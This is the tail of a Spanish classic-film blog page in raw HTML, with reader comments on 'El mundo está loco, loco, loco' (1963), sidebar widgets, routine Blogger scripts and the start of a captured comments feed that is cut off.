href="https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html?showComment=1751469079489#c203505257156531634">2/7/25</a></span></div><p class="comment-content">Hola, gracias por avisar, subiré copia nueva a otro servidor.<br><br>Un saludo.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-254160837"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/203505257156531634">Eliminar</a></span></span></div><div class="comment-replies"><div id="c203505257156531634-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c203505257156531634-ra" class="thread-chrome thread-expanded"><div></div><div id="c203505257156531634-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="203505257156531634">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c203505257156531634-ce"></div></li></div><div id="c449480945029848884-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="449480945029848884">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c449480945029848884-ce"></div></li><li class="comment" id="c7330908744578823232"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17065341179095379447" rel="nofollow">Luar</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html?showComment=1752935169588#c7330908744578823232">19/7/25</a></span></div><p class="comment-content">Buenos efectos especiales para la época aunque algunas escenas como los muñecos cayendo de la escalera creo las dejaron así adrede. Magníficos actores de escenas de acción o de peligro, sobre todo el avión pasando por la valla publicitaria. Cómica y acción a partes iguales aunque solo te saque una sonrisa la escena final... El doblaje al castellano no me parece correcto, mejor es verla subtitulada. Aburre por larga, la idea buena. No convence. 5/10 para gustos colores. Si te quieres reír mejor ver resacón en las Vegas</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7330908744578823232">Responder</a><span class="item-control blog-admin blog-admin pid-822949427"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/7330908744578823232">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7330908744578823232-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7330908744578823232-ra" class="thread-chrome thread-expanded"><div></div><div id="c7330908744578823232-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7330908744578823232">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7330908744578823232-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6468041861555378606"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Los mensajes irrespetuosos de cualquier índole, serán eliminados!</p>
<a href='https://www.blogger.com/comment/frame/7100273982176443033?po=6468041861555378606&hl=es&saa=85391&origin=https://www.classicofilm.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.classicofilm.com/2019/03/alien-el-octavo-pasajero-1979-hdtv.html' id='Blog1_blog-pager-newer-link' title='Previous Post'>&#171; Prev Movie</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.classicofilm.com/2019/07/2001-una-odisea-del-espacio-1968-hdtv.html' id='Blog1_blog-pager-older-link' title='Next Post'>Next Movie &#187;</a>
</span>
<a class='home-link' href='https://www.classicofilm.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Grupos de cine</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://cineoskar.blogspot.com/'>Inicio</a>
</li>
<li>
<a href='https://www.facebook.com/groups/237838866405023/'>CINÉFILOS DEL MUNDO</a>
</li>
<li>
<a href='https://www.facebook.com/groups/1075601909127652/'>LA CLAVE DE LAS DIABÓLICAS</a>
</li>
<li>
<a href='https://www.facebook.com/groups/1433418866901109/'>CON EL CINE EN LOS TALONES</a>
</li>
<li>
<a href='https://www.facebook.com/groups/AMANCINE'>AMANTES DEL CINE</a>
</li>
<li>
<a href='https://www.facebook.com/groups/1075601909127652'>CINENAUTAS</a>
</li>
<li>
<a href='https://t.me/classicofilm'>TELEGRAM GRUPO</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Top Movies</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.classicofilm.com/2017/03/indice-entradas.html' target='_blank'>
<img alt='' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiLN2DSrVoHGV5VczzTnSoh0Qz1EzQTs5kXdd2-db-kTOfi3dySXV1zvMKTZK-xhBIqxjJLxErb3pQA8SSBl726WEM2HyDd3taJh2lTfheMBzaJEXl3lgzNaGNB9rlghdsHEdgV8K6VbsOAAUpubt7o1_AXhYQjdqRfT8ogUXmM1Pmtzi8pfqN0UNKWVZ4/s72-c/generos%20cine.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.classicofilm.com/2017/03/indice-entradas.html'>Listado Películas por género</a></div>
<div class='item-snippet'>      Acción    Adolescentes    Africa    Amistad    Asesinos en serie    Aventura espacial    Aventuras    Aventuras marinas    Basado en H...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.classicofilm.com/2019/06/el-nombre-de-la-rosa-1986-mkv.html' target='_blank'>
<img alt='' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEjScuK3B3pP5f72qmHvhvHQ6VKAt6OEiTOhwx6mKjianTz6AnPYzUFnZyjuyQOYdJyNyArrhfwbvJzzi8wBMKEfCjH5pYtnIg0jjnkDq2XhSWDjkaXz9rrD_UpyS9gVU5KxyhWMRLFtNI-vJgoZDmeg0IfmP1E_MkODgDVhls-KYJZxDTkoZcTmhGxldA=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.classicofilm.com/2019/06/el-nombre-de-la-rosa-1986-mkv.html'>El nombre de la rosa (1986) UHD-2160p</a></div>
<div class='item-snippet'> Título original  Der Name der Rose (Le nom de la rose)  Año  1986  Duración  131 min.  País  &#160;Alemania del Oeste (RFA)  Dirección  Jean-Jac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.classicofilm.com/2023/04/el-mundo-de-suzie-wong-1960-hdtv.html' target='_blank'>
<img alt='' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2kJ3AVb2JIAmuj23xiinapmny-F_FY7kmKziyBK2FYCSJq4RiV2tYNz6h_d3d1KwPPgBsNV3LFMOpzCqURXR-avQMRGeAePyVkBNDE3__wzK_4nmjbCUBU9vngiPPsaqC_Q0Ay8PwmfqD3eUarbRdsF9OEib7QHYOU1J-0a7FLz0gr5eMq51i1j8N2g/s72-c/suzie.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.classicofilm.com/2023/04/el-mundo-de-suzie-wong-1960-hdtv.html'>El mundo de Suzie Wong (1960) HDtv</a></div>
<div class='item-snippet'>&#160; Título original The World of Suzie Wong Año 1960 Duración 129 min. País &#160;Reino Unido Dirección Richard Quine Guion John Patrick Música Geo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.classicofilm.com/2019/06/salomon-y-la-reina-de-saba-1959-hdtv.html' target='_blank'>
<img alt='' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhkyW0xKV80z70_PPask3UCm71DlsPaiyNx9tXIEfAbfmJ9v67kcpOnoEXzCUnmGX7OwAhW8XckXNoskvQOodUyihEx3mAcOQ0HDaD5Ih4rPLHoHgzwaajehxHD6A85NWif2NeOkzHKKjoZqfdvXJcBz2l0pCcmX1_aRwoda-_F7dL6PgWflj17bu7kow=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.classicofilm.com/2019/06/salomon-y-la-reina-de-saba-1959-hdtv.html'>Salomón y la reina de Saba (1959) HDtv</a></div>
<div class='item-snippet'> Título original  Solomon and Sheba  Año  1959  Duración  139 min.  País  &#160;Estados Unidos  Dirección  King Vidor  Guion   Anthony Veiller, &#160;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.classicofilm.com/2022/03/escuela-de-rebeldes-1989-hdtv.html' target='_blank'>
<img alt='' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Y_n2TAomO7MAPDNLCmY7RFmMVZFDdO5EWd4BZ7cZqgS73ViFzTA9AbvDNRkNarmPbwn_kvHyaTuB1kaDTwxLYHyRIrXX1KQW7r-tJkgo3ept56Fs-rz19y-n98qegGHEOwAY-DztoeASi5tiqeaZvjvkT5hvihCM6drY5n-Sn4RgnNdN6xZDQUYjTA/s72-c/escuela.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.classicofilm.com/2022/03/escuela-de-rebeldes-1989-hdtv.html'>Escuela de rebeldes (1989) HDtv</a></div>
<div class='item-snippet'>&#160; Título original Lean on Me Año 1989 Duración 104 min. País &#160;Estados Unidos Dirección John G. Avildsen Guion Michael Schiffer Música Bill C...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.classicofilm.com/2020/03/carga-maldita-1977-hdtv.html' target='_blank'>
<img alt='' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4obzj0LNHHDZqNP6yHPSdbaMh7hSqkbtefh8qOUSTDmlur2mxOHqt64a8MaTvWwdtelEBG5o1QwUkWSWo25jWyHy-SdSnMHYbIQBWx9uvrUMYCMVs7HxNJ2A19_vcBIjAx6G6Hk11xdbE/s72-c/carga-1977-blu-ray-.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.classicofilm.com/2020/03/carga-maldita-1977-hdtv.html'>Carga maldita (1977) UHD-2160p</a></div>
<div class='item-snippet'>                     Título original  Sorcerer&#160;  Año  1977  Duración  121 min.  País  &#160;Estados Unidos  Dirección  William Friedkin  Guion   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.classicofilm.com/2020/05/amadeus-1984-hdtv.html' target='_blank'>
<img alt='' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeTC1yDtpv81fZLjWG4uFGyofJ92AnEabkmOI_7pT5F_TkGwWYIRXELHLUGGGl-8qxph0IJHaU2K_85A8v4WoDch2ONcqnhgKncGw6wBRBgtAtQPy6OiN59FrczMx4HYfIOojLqk33-nHz/s72-c/91-37COl8ML._SL1500_.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.classicofilm.com/2020/05/amadeus-1984-hdtv.html'>Amadeus (1984) UHD-2160p</a></div>
<div class='item-snippet'>                     Título original  Amadeus  Año  1984  Duración  158 min.  País  &#160;Estados Unidos  Dirección  Milos Forman  Guion   Peter ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.classicofilm.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget Profile' data-version='1' id='Profile1'>
<h2>Datos personales</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12175477869812084883' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Clasicofilm</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/13554281421522097443' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Unknown</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ultimos comentarios</h2>
<div class='widget-content'>
<style type="text/css">
    ul.w2b_recent_comments{list-style:none;margin:0;padding:0;}
    .w2b_recent_comments li{background:none !important;margin:0 0 6px !important;padding:0 0 6px 0 !important;display:block;clear:both;overflow:hidden;list-style:none;}
    .w2b_recent_comments li .avatarImage{padding:3px;background:#fefefe;-webkit-box-shadow:0 1px 1px #ccc;-moz-box-shadow:0 1px 1px #ccc;box-shadow:0 1px 1px #ccc;float:left;margin:0 6px 0 0;position:relative;overflow:hidden;}
    .avatarRound{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;}
    .w2b_recent_comments li img{padding:0px;position:relative;overflow:hidden;display:block;}
    .w2b_recent_comments li span{margin-top:4px;color: #666;display: block;font-size: 12px;font-style: italic;line-height: 1.4;}
</style>
<script type="text/javascript">
//<![CDATA[
    // Recent Comments Settings
    var
    numComments     = 8,
    showAvatar     = true,
    avatarSize     = 40,
    roundAvatar    = true,
    characters     = 50,
    showMorelink    = false,
    moreLinktext    = "More &#187;",
    defaultAvatar     = "http://www.gravatar.com/avatar/?d=mm",
    hideCredits    = false;
//]]>
</script>
<script src="//static.tumblr.com/glpbb7a/RsNn4wv8c/comentariosrecentes.js" type="text/javascript"></script>
<script src="https://www.classicofilm.com/feeds/comments/default?alt=json&amp;callback=w2b_recent_comments&amp;max-results=8" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Consultas</h2>
<div class='widget-content'>
<script id="cid0020000329849586571" data-cfasync="false" async="async" src="//st.chatango.com/js/gz/emb.js" style="width: 360px;height: 360px;" >{"handle":"chatclasicofilm","arch":"js","styles":{"a":"CC0000","b":100,"c":"FFFFFF","d":"FFFFFF","k":"CC0000","l":"CC0000","m":"CC0000","n":"FFFFFF","p":"10","q":"CC0000","r":100,"fwtickm":1}}</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div></div>
<!-- end outer-wrapper -->
<div id='headermenu1'>
<div class='creditwrap'>
<div class='credit'>
<div style='float:left;text-align:left;'>

Created By <a href='https://www.classicofilm.com/' id='mycontent' rel='dofollow' title='Blogger Developer'>classicofilm</a> | Distributed By <a href='https://www.classicofilm.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Themes'>Clasicofilm</a>
</div>
<div style='float:right;text-align:right;'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
jQuery.cookie = function (key, value, options) {
    
    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);

        if (value === null || value === undefined) {
            options.expires = -1;
        }

        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }
        
        value = String(value);
        
        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }

    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function resizeThumb(e,b){var c=document.getElementById(e),d=c.getElementsByTagName("img");for(var a=0;a<d.length;a++){d[a].src=d[a].src.replace(/\/s72\-c/,"/s"+b+"-c");d[a].width=b;d[a].height=b}}resizeThumb("PopularPosts1",100);
var newSize = 300;
$(".popular-posts .item-thumbnail img").each(function() {
    var oldSize = $(this).attr("width");
    $(this).attr("width", newSize); $(this).attr("height", newSize);
    $(this).attr("src", $(this).attr("src").replace("/s"+oldSize+"-c/", "/s"+newSize+"-c/"));
});


//]]>
</script>
<script type='text/javascript'>
jQuery(document).ready(function(){var $box=jQuery('.post'),$bar=jQuery('a.bar_view');$dat=jQuery('a.dat_view');$dat.click(function(){$box.removeClass("bar");jQuery(this).addClass('active');$bar.removeClass('active');jQuery.cookie('dat_style',0);return false});$bar.click(function(){$box.addClass("bar");jQuery(this).addClass('active');$dat.removeClass('active');jQuery.cookie('dat_style',1);return false});if(jQuery.cookie('dat_style')==0){$box.removeClass("bar");$dat.addClass('active')}else{$box.addClass("bar");$bar.addClass('active')}});
</script>
<script type='text/javascript'> 
      document.oncontextmenu = function(){return false} 
</script>
    <!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY55VMwOIppwitbX0X0OSiZ8zGVBxg:1768739187788';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7100273982176443033','//www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html','7100273982176443033');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7100273982176443033', 'title': 'Clasicocine', 'url': 'https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html', 'canonicalUrl': 'https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html', 'homepageUrl': 'https://www.classicofilm.com/', 'searchUrl': 'https://www.classicofilm.com/search', 'canonicalHomepageUrl': 'https://www.classicofilm.com/', 'blogspotFaviconUrl': 'https://www.classicofilm.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Clasicocine - Atom\x22 href\x3d\x22https://www.classicofilm.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Clasicocine - RSS\x22 href\x3d\x22https://www.classicofilm.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Clasicocine - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7100273982176443033/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Clasicocine - Atom\x22 href\x3d\x22https://www.classicofilm.com/feeds/6468041861555378606/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6468041861555378606', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiiRZGf17JCvxZuvg3q_62U_vBBGgSVHFEohC2TiwyBGxHV3u22hMK0RH7ni2H29oNtvYhuXy0rI9-c8i5f3mGjHDgQYKEM3_5ps5qIGw1y9Ejpin4eL2AJl97ssU8te3cOu2XfpfIN0aYc29MhkWNMTkKpI_kvL-4C-xed71D01DAm6yshG9_2Zbqg/s72-c/s-l1600.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiiRZGf17JCvxZuvg3q_62U_vBBGgSVHFEohC2TiwyBGxHV3u22hMK0RH7ni2H29oNtvYhuXy0rI9-c8i5f3mGjHDgQYKEM3_5ps5qIGw1y9Ejpin4eL2AJl97ssU8te3cOu2XfpfIN0aYc29MhkWNMTkKpI_kvL-4C-xed71D01DAm6yshG9_2Zbqg/s320/s-l1600.jpg', 'pageName': 'El mundo est\xe1 loco, loco, loco (1963) Blu-ray (Exclusivo)', 'pageTitle': 'Clasicocine: El mundo est\xe1 loco, loco, loco (1963) Blu-ray (Exclusivo)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'El mundo est\xe1 loco, loco, loco (1963) Blu-ray (Exclusivo)', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiiRZGf17JCvxZuvg3q_62U_vBBGgSVHFEohC2TiwyBGxHV3u22hMK0RH7ni2H29oNtvYhuXy0rI9-c8i5f3mGjHDgQYKEM3_5ps5qIGw1y9Ejpin4eL2AJl97ssU8te3cOu2XfpfIN0aYc29MhkWNMTkKpI_kvL-4C-xed71D01DAm6yshG9_2Zbqg/s320/s-l1600.jpg', 'url': 'https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6468041861555378606}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar', document.getElementById('PageList2'), {'title': 'Grupos de cine', 'links': [{'isCurrentPage': false, 'href': 'http://cineoskar.blogspot.com/', 'title': 'Inicio'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/groups/237838866405023/', 'title': 'CIN\xc9FILOS DEL MUNDO'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/groups/1075601909127652/', 'title': 'LA CLAVE DE LAS DIAB\xd3LICAS'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/groups/1433418866901109/', 'title': 'CON EL CINE EN LOS TALONES'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/groups/AMANCINE', 'title': 'AMANTES DEL CINE'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/groups/1075601909127652', 'title': 'CINENAUTAS'}, {'isCurrentPage': false, 'href': 'https://t.me/classicofilm', 'title': 'TELEGRAM GRUPO'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>--></body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.classicofilm.com/feeds/comments/default?alt=json&callback=w2b_recent_comments&max-results=8
body_size: 1862
content:
// API callback
w2b_recent_comments({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.comments"},"updated":{"$t":"2026-01-18T09:11:38.810+01:00"},"title":{"type":"text","$t":"Clasicocine"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/comments\/default?alt=json\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.classicofilm.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/comments\/default?alt=json\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10357"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8137827434683982043"},"published":{"$t":"2026-01-18T09:11:38.810+01:00"},"updated":{"$t":"2026-01-18T09:11:38.810+01:00"},"title":{"type":"text","$t":"Nueva copia"},"content":{"type":"html","$t":"Nueva 